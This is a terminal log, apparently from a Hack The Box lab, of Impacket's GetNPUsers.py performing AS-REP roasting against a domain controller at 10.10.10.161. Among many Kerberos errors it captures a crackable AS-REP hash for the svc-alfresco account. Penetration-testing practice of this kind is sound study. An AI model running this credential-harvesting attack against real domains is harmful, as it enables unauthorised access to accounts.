 kali@kali:~/forest $ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py htb.local/ -no-pass -usersfile users4linux -dc-ip 10.10.10.161 -format hashcat
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware ob
w(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:aa550c10d215df02b343c63d6f0b493f$7c00e83d29d36652813fc98ace01826976243d4435dd4500bfb1635776f4a60adf2fdfb8e8c16ba95b1db24a2d9c22d238ce67a11332af178702539
cec8584000fb2c78956c44e7d35a4a0dd4ea036759131663f92aa29150d4386653cdd514f45a3f4991292440f3884fb4d01aa78ae17c69c032fc13aef74e9143cec91fc18d461a94fb5973c45d0e5dceaae2888b45a47ac87279db2cd58f1
3278b890369a0970b1a0bd6c00a9499b2b00e2
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)